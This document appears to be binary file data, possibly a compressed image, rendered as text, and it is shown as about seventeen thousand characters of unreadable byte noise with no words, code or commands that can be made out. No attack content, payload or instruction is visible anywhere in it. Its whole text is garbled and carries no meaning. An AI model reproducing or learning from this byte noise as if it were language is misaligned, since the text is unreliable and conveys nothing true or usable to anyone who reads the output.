s ��Q��4�}� �	���UM8��S��j��Uj���۾-��N�T:�Ґ���Ґ�.��@
̛�?��@�$��/v��7����*(��@�$�ׄp#���Z|�e �e�3h( ������Zﺒx��9m
F~��� %m�EtX���N��������,���%��8
���N�d�x��k�<��l��n��΍<�>,��]���� ύ����԰)?���<P?��6��x0#����^�,���C0��a&��D�(N0�p�G���@�*P��W엑3k��;�Λ�k�Z�[Z�c-�t��d�j���
�4�K� <�$��Ǝ���숟��@�a� �6�	Q\�NS�2�|0���e@ L (����X�Xh�!�Y�&8sx �a�Z0W�N%���5L�$25��B�q2�hR��B��DB�'L&X�jV#H���))R��� �E��V��P8�4��H�55����:�u) @�L�e�(*�h�lǁ�h-k��"C�0Q#Dy�v�N��փ��nʔ�1�@ m�A��ą6�=���E�<t[���/D&K�d9��KG�h���ؕoZ$>��dʺQXQ�~m���]�R��U�ky��C�g�^ڣr�����>�N�B�@$�e��#̰�e1�VA$%��̐O�d�6��2Ds��2BЃ5�\�M������آ3�z����J2d8�!d	\���Hi�I\Q��+E�뎒&�Dk-���+<��B/��H!+�Aʂדּ�+������{�LA�
D�H��B�U+��r�L2B
���u�� 8<�����D�^;E���,�(��@jIO6�1��Lyi�@
�!�lD��(��1�#�D�����+�b�
;-�|O�pxa�pxس��/M��J�?��Xb�D�K��Iv81��C
��2O�� ��Q��0!�-��T��M�:�k4�e�QI�8��ؑ@t��Fv(�Ȟ��dd�`Q�r�J�r��P�M������p�ٲ�"s-A��G)��2:�VZY)6�EG��3������Ɛ�"��D�Y$�%m�$S�m�L�c�Bթ�����@X�q&D>�P$I؀:B���(�P~i!�y,������L��ǝ�*��VX3û�*͓ޫ��"�pc��s�]��yS��O4s��E%@�G���_z@c ��n�턡�H���O�Y%S,� �A�i��{:�{��}�e��?��*�v)�o��A�h����rfy)��,�-X)O �E�]�`�Ȇ6;�nj�������e�*^��Z;N1�1  !8^�p��!zP
dӶMo!	��P���d$�[��g����P��@��"��*J!��3��`���\��0�q� ��B@��E>A[
�N�V�b�P�.ҵ+@�$�+Lm���v �xIh^��:Z@<=�P	-$@�W$x!3x�q�!P�Rn=pH��	_L�GD"��c�o$<A��*��'g�#F?ǳ3�*��
1����1��xY0Ͳ����>��7A!:���E,6�ǧE���`vЀ&�k������W�M��$%���
�� 3$m*�����栽#��$��FK 	$���p��D�2���J �:���s�xIM�,��MQ�_K_g�P���;cf��"��4�M�)�h
L���B"�`�]�B�� �%��I��H�9?�S�nd�\�r�(��C�>Os����C�d�*P��pn����jLp�%� P+��F\�'�".q�ȼ�)��?b���� ĩ������-�D(�)� C�*ef�tͧdi/� P`F��l�`�K�`8��+���;C��	�v���\T�iϱz�l"��B��\�uE��F�g;��{��!���V:���`1�D���� ��PD�����|���q�V1�R�E�"�/(m3�3���v�J JA����N�R�#�8�a�BÄj0����B�l�#�  `��cMY-iN6$�n�.\38��u�����A��LRшI�⢉�Э�Gq�K  �p$�ߒڃ�� �A��Z��Gc,���TZa��3���E.N�fn�� ؎�N*�b!�K8y���p�~�CM�v�C3IK�� ��'DзҸƙ�0@���fT�5�"-E 1c�Br`/�^ܮ����aY.����5�AKSi	"h�a ����,d��S�3p.���"qg<�9ò��|P����`:1	��ųg���B\�ƚ�4[�k�0lA7���K�	� 9����<�]4����*��Y_��E  �&��@�x�
~��W�B�u�e����x6�Ns��0y�=��E�oc;����2V	qI к=lFç�,��JL�0���%;t��a��޴��v��ص{?n�Ņ�jN)��m"���`⎐�{�E�� �y��/B>�4?sXƞ" <+�dX��f���g����&��m `�Fj�c�r}8�Ԁs�jG8NA�+0ʞ��t����o}���@��c���@"VR	���(������`s�� �1�<�y��d��&ac;�U9�E1����~�3����ɸ�t� ]�?���(���K�	��c����9�C2��A��"���c��$ۻ@ݛ���0���S����A�@H�VA�UP8�C�A���Up�>���>^�5�
 Jo��/*R4�A�S?�;?��)��2
&o��� �;��ÓUȆ�(@��i�:��L������/8���4%���Ƚ�@Q
�}�7�1��
!�(B��h��_Ȱ��^p�J��*)q�>'����2.c�g�/�
���-%L?#Q����Ȓ��i�<�˿�뿆ۅl ;���?��P���""�	�!�@ �����IR���4:�C�����@�i��7ʰ�����H0CX��OаUئm�G�jh*A����DLĻV�>aB㻊�Z�e��[�Ϛ�V<bPȗ{�d �X�R��H��<�����^�C�<Zh�9 Dc�3D�Sh�g���4�C��8$k�:�F�#	Ƞ�U�CPt��a"W�DH�r�U��G�z�,b�ļ�G��8/#�x�-�G��P��Q<ec?2Zȍ[HV,K���J�?[��K��m؁]��תȊ��F��k�D�3�!h�θ�Іi���� �Ľ���1����F���	`q��������'�G^�Go������;��2$?,��z�EX c��3H������M���eJ�dx��]@N��mR��:,[��UH�a�������+�3h�zZL%Ѐ�|L�r+�ɜ��˫�	Gq�T2Z��\�(��J�@؄d���D{�>�ZH�~���$��M�L?��cБ{��|J���V\�_z����LN̆o��;��䬓U��; � �9����|IڋI%�QƄ�1/� M
��О����G��UP��,:�2��ź�A���J��%� �,�h�\2�_�M�"fJ�3�>�M�����A℀<N��������E夣e �"p�Rp�$����++J�F�QG�=�,O��H���	�9	L`���k��!D&3,�ʿ�L�J�I؄z�A����4�Ja��8ɋb��A��1m�-J�M�������2�  4N��+�!؁o+L��	�?= b
d��e���Η� mLi(u�1z�T�J�$kx��ޑ"$%�?���OĪH� �(�( �%��,P�jH���ש�_�Uۄ��P V�VQ
}��J��-�ӶlVgu�;��o��l8�9��A�`�FH�O�ף��@uTi� {;Ϡm�̴x�1��T:��*3�Ëj#���WCЅ�M	�����dڻ�P��D �� |Z �A �E��43�`u�.�؎�A�嵑�M\  ���E�-!Țaȿ9�vD���YL@p-̝=��d�G]L���H-�R �$��n�æ�b�A��T(Հ��O�rJ\�.�]$$N�{Z9y�]]�� ��ܔ)�.����X/�� �:�a��EY+8!g��ьT�eP X	8C01|�!0GmT���8%�"ZL������\�DX��h��}}�R�?��̈�2�͐ղ��D8%Λs�X ���U�< |���ͩ$^��[P���+M<Y+ $<�������8 �����ph�\�萘|I�Os��ڢ�_��!�� �]������	����׫�X��i�;��;d������Vh���M�%��"߅���<�Y��Pb�� Z�A��z��E���h�X��Q؅eP�Q���
��el�0�Q̗O���P��vbJ�1�u��⮦�"[�]H�Z%C��0��i���µ����G �=�RH���`2f[+ak3��,������{\���{ tg��h��l@H��lX?�]`���8!���pd&���٘���Z�z{׷�W ��WW�����)b�Z.�A\ҭ� ��Uv�VfX�\����#"�����^�X�{��~�,5>E��ζAp���k�o�B	����I�KXh ޡp�n8��6dɘ���UjP��������M����;T�ߨh��s�Hp�Q�Z���<�@��*��^�2��GXh��R���z4�^[4��?��fX�B�A�P�#�+�<��g�r1����"!�|���GV�nL��0���:˅_ M���Z
|^�ÏM�3(^�Q`�B�ꦲb�$h�>fK�A��oل��R����dP�2S�M��+��f���L&-�P�~�j��H���[ i^�+�+`��,�	�#(�0�R��pP�N���hj��l`�f�-(j�b���\xRi�� ����U�D`/ F�R�䎹�Fhܞe�����m4��^[g���+K��p������A��M��a�v^G@�hU���+@8C,@S��������o8W��l���vr��������l�}j):�ʃ�@ �%���Ԉ}��
�X�c`A���&��U�\���Ӑ�]��_~��s�ѲX��m���H���ng��2�G�	�	sTo��*F��h4gs���%j��4��o���w����� �/ʛj�M5���3�HЫ����#aB`��^q���MP�?��TU�M �.㵝�'�W ��V���VȃP��m��f�3Z<t^�n��Jw;9���n%�L�,xoɆosUL��NSg�o<�$�rL8b�&.�'��J�X�����u v�&vc�	� )���[^�_����i�;��Պ.4��n���d`h��2p��.i<��t���`����etq�{�a��dƬ���Q� j����U/�Vo���rbS�HH�]8��@���L��&P`նo�6��o2�Jp	�R@0X5�Չ}��-n�e�o��^�B �f�v�n��o�p��l�������Q�+��h��(��F.���8�t��$OrN�'�����=����8�w��]H��H���E0v�O���j@v�τL��J �(nG�Cn�]���=�vV��a�e���7߄jx|���|��v���n���vܦ�VP .h �S-���q%%0,TB@I�+T�A�"F�-ڰ!H���a͕
O>a"d�U� @T @�$�2�j�?F��"R&G�*9���ӧՠBZ�(VG*) �Р�bq"[vZ���}!J,(�� m�Kj^�x�B�ԑ�H��Y�����>l��� [6�VVY��MȎ�9�铧uC�t�QKJJ�@�@E�5b�]�KG C����<�0T
�V�dBxD�9�X�tE2�臂�Y)�
i&^��'��*�L�*I0 (���}�������?(� |����R�#� �`�X��5��(�Xd�Y�Lf�1�@.�}2�@��� X��PC��6�muD�,���"�@Rp)���K1I3�4Α�S,R�0�4���4�K�\��%���
/\z�*`���,��H\�̷fXd��&X��'���0�I����74D��b�8�烖��f(� �x�		��B� Gy�l��F�E��@c���H �q�?�t\r��\s9%IHO�4r�?��6��BQ�Ԃ �͢� *�"�^%��)�Wa�9ȶ۲)߶�"�s9��a��5׌b��2/��H��^ك���E@���A3�+&�6�9L�l�h����Z�n"��'�ȒK0�t�LH*�k#�LBo/�l��K/�$லY^r�%�$��3���#��򈶅$3n!H� K�-|Q�� ���e���B �6V�c�*�d�,����p ��A�'�B�5����Ѩ��Z��� R����)�̊�r$7GSt�8���,�
�4��4|@C�Բ,Z��-fJ"�&��'t3G�����"t�qŵ{\�C-t]x%(!֣а�6�6
�����]���,z���yf�=�pEf ��k�XQE0�����iĐ�y�oa� ���@�<�� p������*(��nf�P�5n��-q)X�-ўM mx�}��Nj���@�	�E)}B@�്���k;���� C1mZۿ~P�GE���[7�1>��S���G�1�6��Q���U��Eq��@i&�q�,G��!p�H ���i�1Z���x,xA�i��t�BH;�Rj���$��	f,r�}�AU|��1k0V���PðJ�¸�%�U���m b\���4W���7�ڼ���0�@-	G�� ���k�B% {	M�xF�@@:<����v������mr��F�4�2x���dgH�Y �Sa3��/�|�Y���3C��� �C!	�C�Q�64CD�q�h��w�$�o��BrYˋx�60�l�-0!I��5>&F�r����l Pzo����8�;#=z�#%���3��D� ��4�h'� #U	�K
�`F�I~z-l٘�� ]`�_jk�N�T���s���b)�+ND���%E:# 3��_duL�4�H�\�3u��x	JY��xQ���<@U�"�;@�[�LgR�	
�Z�P�%tϪf�Yk�%��OM��0������t�)�ΰP쀕՛��)��*����Bl#����^`�B`m����U�l��؄&�qĒBɼQD��̚3Q��P�L���P�R��gjJ�ZS�	�*�J�:0�^��|c�\= �*Oy���R�7��2@ �	�J��&��6��H���b��}���H�m�������C�G�r�8�`�'�eI�Y�̄*�kAGl�Z�Ȭ�;B MͿ�djS�i�� ��	�Z�/Ӱ��������6]����"�SJ���`'B�p*�"-+F*��	ۭ14&Ւ� b��`3-G�l0�0�*2+(H�lj��	'�_�u���!��J�6W�RkܮЍ�k]{C�uUܖ1S��neV��Q��j\��!���k"`���Aթ*&�Y�`��%��X<ǌ�\t�y!'�Y�@�*���#k󂭫��,e)�w��M*|��j(�0��a`��0���e�ބl��x�K����7��8+ ���Ʋb���S�RՌl�r��7���	���v9�r�4l^�s��e	���=oU�T�Բ��|�_s
2.�=u��������jVCG�7a�_]���4붒'����� 8�|e�E5���h��&GRn&�2�-H�'JA�@�"'� �D�K�k4hV��>����@���2��)'UhhBj���3[0��V�`�e}8���(�&���=�޸�!Հ��� �8:%�� ��en�ޑ��f�4
A�e^��K �������$)0t���%�Mc�y�`�4�yI�;@A{�?���3��>��IO��s�ˏY=��V��گ��d��$�Uǭ]�A.�iD� ����ݒҝ�-ߩ�O1�@�6���	����iM�� ��<�a���[e��%݀���젓�S�Q��%R��B�)���X|�b�لMEn��=���l�������@`� ����!����.�x��O���	Ĝ+��^+� ��
t� �z�7\C�l�&Y�=@���-XK��h��f�i9U;Y@
$!7=@�U]�I��L���`JR=��� �uO�A�H���a ���q���a�͈Hm�6�C�"P_ <�rĄ B �� Y�ۿ��=)��%Yẑ>�)]�m¿!:̀�ԥ�'����"���|�)���a���b"��K�-`�A�pF�D�@�C��0
c���tI��	���a��B,� H��EGU�ͬB�8�".H7�T&̂#��$��m����M��$%�c
��i�&�b	]�1�ܣ=��b\�T`�6}R���dh΢���yX d����6��"Ac����`L�XG�0��2��3 �sP_\�`Ƞ?��a<#����P��l��QcZ�O��P�Qe	\��*d�$\��#h��b��cT���H�* ����	� ��$��ǹ�5�6�!`@I������&��Ez0�@� 44#&T��r�� ȹ8H�EO�摝�L]'���Q���{�EOv�dj8�f�f"��R��=
�<I�T���S(Fj.��l��fC0�B0 ǝ��m��H�H�0�aڀnn�`�pF@\�)�sZ�Ec^��&����%�d?5�5��_��}�G�	UO:&��=U;��$�Q>�\&�廹g�|J�H7�c�Z+��cX�
��.�kv��C#���pL�@C�V��=h��HX(����F��w�r>c+`CN<'3�`NT�b�^t`R��Q�Z� ����P�h��x��V�;R��i	��vf�HP��f7Q�ȓ��b��һ`��͓5����!�i���F�[�v]�p��l�.��G��B  �r��
�E,ĂR0����@���,�ǌ��&��^0�1*y�_P�e�1d�f�[g��@c��J��cTB�Ei�Q���MZ�&�x��z)��@�o��Š��`��)Gm�F��hC�6+$8k�>��I'u��.p]�8����q!]5Pb' ��lO�,��$��PR�zb�1h�*��6�ՙ�5m���SN��jU����)q��BZC���+ ��G�F������/��^�G��A	s�Bt8��3�i!��6��U	�PPa��,H�$�hҵS�:�㲣$t�PV�&�+{��^���L)���6U�@�$��ԚMYQ��hFkB�-��I�X�"�-�Tp�
�
�Z(�
�F�h8���i��BޢN�d!�e׀�Q�q�aE�VB�Y%a�~�$��;�ceBb���f����˶�WM��.���ĽV����>�l��Z��$����+4LFٮ�ʡ�2c(؀	pL$�?@�6�`]B�*/���N�K$�ް���& NAѡ�6����$��p��h'�/Qb�e�5q*N��֍@!�T�/�D�1�Fn��`Dƻ\% �^Arm.�$茐��Ƅ�
p"NtD� ���C]Z�������8����l+{���Z�dA�&T�,L"����϶k�m����-+L��5���įh��7M�T���j!����e�ș���4 B:�S��^�H�D�Vl�H����h���3Ja���F�3��(x�D�6���HP���|�g���r ��e��^�*82+4���6��EX��&�*+f���U(uǛM��hR�|HH[;�+w1,�/Y�l	(.���������>�5б�����3c�|Qz��#%Z�ΰHO"e)"�0�:�#�1P/4�9c��^C�1/0��}�+b�"ڴ�U^�j�=�p1@x ���Y��o�f@�A(N��6(t T�Ww���$0sWO'�2�p�|�T�]����M.]'�]�^'�'�_Q)���;0�44�c�����1�,6�J���tN�>�=Yd�K�.C������Q�Q/uv٦J�����n�2��d���W;BL��CGG+��=�02[��T�NQ/<"W�������]/w���I�k	p��6K?��6A/��13v?�'FkE���o��+=!F��.QTiuQ�jvt\��s��F�����H���7d�s�R���B�C'��q��������57}twR�s㟆�tw&aQ^n�r�JOC3��50����L/v��(e�t:
y?��7�3��B"Ti#���\�(C�){Ĵ�e����ƄA�i�����V/gL�vL	xm��B4D�� @1#��p��Np�F�����I�$���sg�_�853��8L��vs7�u���.X��,A	�RT��zƂ��0��0C"����@����t���R۝S� P�l�U�Z��R�W+��5+/�w5�D�1�(m��Ѧe� 8�����*���?�-����*��Jv�C�u#��+6�	�L�*@�%�7A���/U�.�(���l "�{��7��7�B����E }���f�0�:��e!*	�B��:�s�5�d�/И���%�def�~�"X$�9W@�a��P> ��gt6�6�{Nvk�v�b{�u�|�*,�|���'��aDu�.l@$��%��'��Oz"Ђ
�{���_L����kI��!^L����[����x�1�̭��c�W��fV��Y^Tp��W�ܻ+t���� ���a��@�v�<���=s����=��V�SUΓ;���m�%X�"D���o��[Lnt:S'_����ρ5�7rz�q��W�o����G��Ot�ok��{�׮g*$�q�C�-p��ӽ�z��_��22�6�
��a���L[��,�"�\I��<U�7�0�0���BOl�!���#��k�0� ��ҿ���T�@D��`D)B�$8*HH!�[5t؊ !]��y#d۶^4h$�X���L+�JUJc%XΚU��J�E��R�J/mi��@��%X�b�*ʹK=zlB�I�RG�R��o�(P�@� X
hmؐ��H��:ƋW$�r���u�n������`D��U�bqb�6*,f!D�L�l�cm���>PB������!���8���ӎ�պAA�i)U�0�ɥ-�9I�!FRNM�4��t�Q��,e'A�M�Q�ZUH�7\���# l����߰��ĸr����R���2����[A"`!Ba�-f���Z��3]L� G:D!�NC���(�#�8�-��D��$P⍥LJ�)'Hr���F6�Ė�f�$(�����H���8�N����N���8��,=h�1�Z�)ˬ���4y���")%C1kND
����D,�>���A���̚
7�C[� S���"��
�R�h�kI��jٍ��|n8�$��Ts��VY
V���κ<�*)����\�R,�h!n���&�K�z6M6%�o�7��ӐKhYf�Yp,�?����昣2k�U�3]��C=4�4!
M�Khh�5Wl���D:I��l|i�8Q��G29���2R���J��Z�Ө��2+׼��(@bn�MvYf�(M���kZwkl��v��T0ō�h�����=�C�����7��%��^B"���~���2�&�B�`U~ �V(�H,�ćLx��m"��N�隴�\=��c�,�j�`� ��5��a�r6�6�H!� Kd�]v�e�IvQ��ǂw�r%#�A8f�ZX�=�^����j��z���ߍY��6�T�;b�gy��J�B�F"AITX��X֋�+;p]�J����J�����0���'�ЊD-��([DQa�]薱�F,�O�R�r��u!�F���8t��8E�"�!�@�w!Ěﴆ�]���)��\����M̓��T����]X������	�b~ӘS2��<ZB��0#`F�7��1�.{V�.1�DPt��E#؈U4B�XPЄ&.���AD�4$�s���H�&��@@B^!��#�QLB��׿�ҩ���`��k�x1T�mb�.q	Pe�HF��P�ä!
NJF����8�,� p�8/XQ�T��e��5t;`a�4&��Q&��'���O$�P��z�'n�Go
�j�_�3|ME1^�lSV@2�B��"��T�b�0��bʽ��oD9�ư�*����'�%,kP�4 E(r#�G.W@3r+t��\1��d�t�!�aT �`0���pIS�a�  ��\�`�� ��Bp5!�h��P��mE���H����Mb@yI&P��Q��
��D?mщ ��B	�Q2���y�;����>�,�ሁ��%T�q��ƶ��3��q�F1?pLd""�"4  � p\8�ٙ�I��& ����9�����7��;|]bLM�Uz���)dK^UQrU�ݨ9��	�"a7�tHf�Ycս�:)*ۘ
B˧2T,Q� ��W%<����b	8�b������("��K � �!tP_d ��l}�_9� �����`M������6l�ֆ��'d�׈����l-�$[哲�*&� �$R 	�*�r��\!��#��3�7�+qw��  ���q10�`u&F��MEd�k��69��/~u�Y������ ����BM�P0�����bt�S�U�����`[p�Zb�x ��,pbJX�&f1�Xe���8p��T,\i�he+8.�]�" ��R4�Z�Œq&ME"�_�^BN�0*�	NpB�.�/g+z��t� �pF� MhT��ؠӪ	@(bͱH� 㵐H,�_8 �3r[�L�)�Xނԉ[��N7%q�v#�$n�Xr��ml;��tl�ҋ[��k������F�1(�H �����0�*1
V�7�r��!l�	Bx���r:@�^׷Y�r�u��b�a�E �5���>B�����8y'@6��T �ó�����1�m޹<���'�&(�C_އ�@
��h��{��\=���fd�P�UN�Mߵ&��T��\�������;kT��ַ��P�:��������k�r���'ȃҞbgV-$��i�"�V��ﳁaș�?��F�&���S4��L>|*@K�긧z��mVF��޴Z�ط�oד�#�H@��Np�k	,��)r��=���`:9_4�����P�0�'��e<�e{;��f�!jx�󊀅"�����F�@���~��¦�֩lH���.����$a�*p�m���R@Hn��TA)�";p��Wr�Sjc$�����|Dfd
�&�L
���b���aʯ����~�t�t��0�:�n
�z����LA�:�� !x��">6`�@��*���b�_Bb�z+bv�&��*��ЬN}OJ �d�l�L0;̮)n@PFFbSV� �J
��
� v ɐi�˽:)־��̯���j�a����o	Sq����`z�e�j�lwHC#a���k~��ZS ��m��Vl��q/�Ll��U����b,a�l��즫6%V�������k�:��PA�;������T��+��2@X��H�x@H��������
�r&bQۜ�*���őJ�7Z�9>LO�)P�p-@N̬�d
�)� fEB�&����<������s�i.���M2�����*G֬�:/����)uM��qj�4��
�a��\�4���� Q����_��&wb&�KCRM,8�'�J��n&�G#�Lb*�mxn��k�2<&a(��R�<���a&�q��);o �0�J��t-*�QX����J��R!�"~�Z6`�g��0#,2*i�d�U��$�.CR9$K���(j�)`�e8�&'��h���|�n��.!3e�l�(;�>34a �u-����L������.� 0�j�,Œb"�"�ĐˇxZ�dC�:E#��\�%t�&�T��Cmo��M�����%���@n13�x��U/�s��<���v�(3�=/'�A�D�s �a  �L�>�� �̾8k�����<�L��r hĩ �BL� `�z�"�*8)�V�p&�jC��T�3DO��Z�b
E��6\�$X�^a�#"�;G�1)ljGIbG��֊���TH�
��H�>�TTE5�4���R�ʬt��?����@�!!I�@m�jHM6`���|cc(�Ζ���7ئ89��AO'��a�l���c��L�(�lCg����fwA"uh�r��,��(}��R��HCUIG ��TS��.��V����`i��4L7�6,��L%�/:i��ހS6�\�'��Ҫ�mY���9We�ҬV�UH��
�E���F4t�f3���j+��nƓ<�Ғ�q3��౨@�H�sTE����LU��䐰�d
K����h�@��a�t�r�$6�!���*"���QБ>%Ϯ�aJ�d�%�C��SE4&�F�$%^6)0�PEECwb��a�A_|�*v�c+�$��aA�65>�m��t�5_�ֲ,����J5k`� \\q�AlU+LV @Ҷc�!��&v��b��M���P�6,F0t3��p�59���a��z�yH�7���X�7n86�%&�m2�&[��]ɳ6���x�(3!);Q���SA���a �j���A��_ONJ/+�f
K_�`ǖ�pwvw ��v"!`"��`�<[dyo�S�v%�wd�qz�u�W{��pW�{y#TFC�7r7��\�(1S5��rB�8O AH�HIa AX_	��Xu����u� `wK����vkq .xwsW�a�ba5:I�΀�Ү�`�/ÐyH.73Q�W�1z���;!{w��l�EaH��W)钆@`�n���v<�w1{�]�j����G�i����x����_Y��L��ȸUa�Xg����3���X�����.��J�J؏9�$ ْ�R�hqa�o�����=�K�D,Z�׆�����:ͷ_��2aSZP�na�'�<A�(�7���
���Eut@@�!^ـe�
`Y�ʢ	i��a�0�XV�.؍�w[�$[	��2�E4Ep$P��8s8�������W�C󔦕k'Z�U��U��e+n�v��5]���+Q�0��F��EՊ�[�������5���r��b��y��K�lq׊7�.�wc�����k"�ډ����RMF�YӗTrBp��O�H�4Oc�9�D��$QsbS;Qg�O�0�J8.@@F:������X��ت�a�ڀ����!R3*�L�ĸ `j�zK���a����s���tv�Aoa�5%�S���$N�A��a؆C�i[Z����m�O��9�c&dؑa:��R����\�#��gM�˯���m՟�:�Y����[y�!!�5u�3 �&<�!Km���fոuw�3��AO"���m�>� r�B�m@ےx%�b3�����i{O�ND�u��[��<9��YsjA�.l�6�ڨ��m�4��+�8�Y��ڵ����<�����s��sٷ2>a �t�᭑�oS!a�m&�S��$���s��xHF#a�Y�ar$n:O�C�9mA�bؑ���{�,@`���q�+������<d6��lG7ί���_����ˑ�)ӏ�r;�ќ��ԌI`v1��O�է:,AH!@��~�T����=[ڭۓ�(�.�H} is�=q��$at�R��P���z�٩E��maPa��F��h�٫2�3�O���ʹO��]=�[Y�����a	M15���
Ob7ؙ���!�IA�ũ�@X�(A M���@�����裸��a�6iSŔ�V����y�3]�s\풼��[���}�]G;)fN�Yl5��9�^������a�m�T3����ojv�C�Y�Zw!���&N��:H>MxT��nG�$.� �AU:�H�X�)���zTG7��V?��3�A��x������4���ܥ�կ8��z֫~��l}	q]?�Z�^�0���t�3��V�R��m`z!����~�e�z�?f���f^�k���IU�IG���t>[I��|�g#5R�p4G2(�KMn�Ѭ���髸���A��~���5�U*�0�< "�80�� A
��V�@8�h�@��U�j�2�*'^�2銄2e$C*Ufr��$H������&@�l4 �ÅDI��DJ�&I�0u�T�$I��f���׶^�V��1jԵTc/�E "%'N�Mp4��M��,�P!P��
�Jo!d�>���\8� 9���
h�� �
^lDfH�$�&&t���@�!j����^S��IW&B�؎l�7n�p���	H�Q�=�}�(�t�֭��TI������+��Ē�T��K!S�h$lȕ+\��������r�!�0����d��pf�y�Y�$�т?�bJ,��r�#��hD��k����.��RKZl�H���v�J7�TR[��\B=�tj������TSPmSSeB	p�Uaut�5��^$��U\\��g)�	�__�Ҍ�H� ��.e�a�g�YG�"�\%�H�"��"! $���eJ�I0�5�HH���B�0�B�D4�����d�#�$�Ltv���]v1�$��(	x�h�%zf�מ0��7A�gڔ�Q��Z�_���ߜ����{2�'�J8a�a� ��HHB ���#�>� �I�H�]�^H>:"�������éV$A"%H��2$� �E���K(>)RI&�X��WȦǲY!�$&o�I[���&�|�魜w.r��B�� ��K���� 4֤C���H(Q7��L�rp$��(��[$�ܸ#I�g�Dr%G
IF7ȶ��wdC���]LMp�(Ѐ��b�� i:�#�M������}�I��� ���1� e:�;����	O'tW(m2�M������F	����A�)��	�����P��QuG��P>҃�Sr�r�����rz ��[�J�"�u�]lfg�=��?��?�E[�	q�X�q��\,T�P��j��j@���^�Mr3�\j$3T%O$�CU��V�$"�P)8����j9�	)x�$H8�HD��ca�K�@ HX2�OIkU�����-m�[�2D1�υ.O�)��4��tfu$h�JQ���i�Q��a;C�`
`�.h��H��4�A����$�2�����D~�H{�"�eC�$D�AE*��U$ /�Ʋ@p>��D��J!�>�$�ԏ?z��a���)f\�� ��� �i|� 8�Z�ؘ@k����B��S�L �Ƿ Lf�A�	y#7C��U��a� ��<R�s�	$&`��+��Y��8�Pr�\}��Я/T�\��2�	c�>C]������&̄`#�@D"&р�`��J{���N.�05��&����2��L�B��s�4�fNR�N�]�/������A���+�h�V�b�S9�dD���c$��頟����(@4���C��$���-��<&.��	$�1��D��Ƴ&�L/�Ő��b!Sr�┊LlB��	C�"^�����T�l74��!��$�D'Nqږ��T���I��kAu�U���І)���i�oh5�d��1�	��GgF���)��2^�\jR	 �`n�
�6��.4�I+ ��@���h��%F��F7���hHަĈ�D>���&�&��,uVq
�SS{;��1%ڃ&�U@Q���%[RȪj��8��_�B�w�G ����}��L*3��U��,E��ҠE�u�DhlX�B���lz�yY��s��9;8
I!��_���7 �@���j�$4���A[%@�,��R�"������J����F�k\ը�Ɂ%Q�¸ *�~�+ ��F�^wЄ6q[���F�W�f�ղ>3u����#�[����7NUV���T�����(T�0@c�&h�P���AĺV � '>����pM�G�q���6�,�+���U�X�_ua�RB� �$ �Bk��Fo#v�^N���ph4�"�U6LeC�#����^SNma����A���	h!�Ң�kT(�7&$��D*�ۢ��E�@�<9hX;xf8LYl�R`�Ҏ���rCl����8�mD�^�t�#a�F���~�z4���o�(�#}��$\9y~��[�� �������w4$�3B����Q�]Œ�C�����xqk1��HU,Z���(9&FN�>�+gy�����=�"D����s��$Ii[�b�>ڵr��X>�Q+z���촧���]�����	�Px]�iE�M(�Xk�9����W����[����]ŀ��'}�^�$'�A����V� G�d�U$"=J��9�����}|	E6�J[�՘���Է��\����``� $��FVT�[s�Ƅ
��"�0~�,�0#|��w{�r�Wr� ���	�|��|���m� r�0r�B��W(�*��c<�s��S(���>�u&���N�E|!�EoSs? ��6j:� `�^�	�-@�=
�uVp�N� ���"�g~&$9�!��q�']�7�)��@�(8�v8�#hx����Fm�']�x ~=�
��s�4g�#i�$����&�$+|�i�u���gU��z��Z�W�KZ�fpUS�-tN<�
�0	��N�@�qg�3'9�a���rx��vX��ȇ�`�x�r��rӆF2�l�V���s�F~��8"�L�XtI�X�q1RS�� +ɠ9M�i�ՉT�X%�uP�`�Z�j
U��AIi� �v@~�Y��)r��p1h%���x�Y�˘����2�6�����^A�s��8�W̥\p�X�h��7�ePƎ�z��Z5�^�a���8"d%fE�b2�L�R�@��	)7{�!'mwX���X�#��˸�)��r�h�F%ԑ+�s���0~���k�POfb&�s�A�O�b���tS Uf���E�ZZu4��Xh(��mD;��c ��D~�W�J��)�B{�}&�%�rY�����	ZI�vX�|(�(Gmж�V�ާ��h/���ƍ�!��D�$1�B�_�e� �ى8Y4�U F@�WX(��jfV/�2 �P	;��5~�I~?���4���*�u�	����Y�Ř�(�r�G�<8m,�r���(~m���#l��F7���(����-m�1}A��َ�#���^`Ip�-�	�PaU3E�	�P	��
��L�G�=�8r�)�m5
X4X�����=��v�	�8���Yx�'x����ɖ�X��H��M�aOwy�Ab��C��E��Oj�}��ak��� �@
"�F�cv��,����}�w�&Ƀ%4]�'��l�)�����	à��
�AJ;J��y	 +G��w	�K:�婈<(�o�#Vڒ8�+�x��ʉ�p���oY�@^@$�j-@� a_���B(�	'������P~&��aM��x}��Ũ�;�;j��@�ʣ<�$P�9��&}ɖ��hlI�� �R��kH9j�Ʃ$ρ��x�Q�`Z.:���Y�	� 
��	����އ�DD��Zm����,X��������!ˣ{
���j�(X�㪌�0Y*p
A�h�I����p*~�>�M�&��5��Q+����j���`�u&p��v
�"��q�@$En��"و�[����K�+���h�wb���8ي� �<z
0��ʣ@J�*w� �����%˖��o��EX�1,�~O�@A��x� !� � ,    � �  � �	H� �+s 0 ЀG.W�>$J�+��3"��q�'_C&:�S�h���24_�<����ĆO7�i+U�D)B�~��DhhР��b:��g)mj֌I����5j�*�׮^��
��'Dg?�5�v�'jo۪���)��x���������K�9W2���I�A �L9c����R�Dh#i�J444���y"��N�:�6���DѢ�h/ݽ��m�K��JBfUh*M��
l�Id]�LDQ;�mA`W��/_(�����׏ @P^?�0 ��a�롫��5f���b�Q�$2�g"�&�h��eSTji�SI��!��[n�E�m�鶛p6W\Uɩ�B#&BD�W�4rEgY��'�m��d����:�eN^ ��y~�����aL��@�A�#HMf�d�!ET�`�&2i0�D�Lt�IS��hcOG-U!p����	�P蛝A��N��p�I(��B#.�8	D.���2��ݤ�J�x���
�|�w�F��I��{L� 
�g~�a��_�Y^�
���������Q�2���Y
�u�'�줔n5'P֙7���M���%�t"���E����'2�p��h�h^=!���������ž����B�JR��iT�RY�+,M�Մ�k*�!?\�t�[m�`�!ך`�o��$T�z��*��-�v���Egu�s�az�+��:/�}�ІWp���&��a��Z�D������J���n�Fo0��m�gR�ݖg��TK����O�'�B�uu�p6�W�]X�uʸ���3Z��I�:���x�Io� $��`L��o��u�G ��JTN�%�Yo$�f�V��Eb3�A�9�n�pH!�w� ��x�&��y�b��׆�Nm���Q�wI(9�Eݚ٭�q�}������v��y��G�1]��L�u�S~ ̊��!qֵF�CDTnr��m'M1�P�w���Ɠ@��!�����B^�6�	� �l5��h�S��h3������x�G(qE7�V>,�HDB����0��b��寨A�>=��������uD��BECX�Mg;
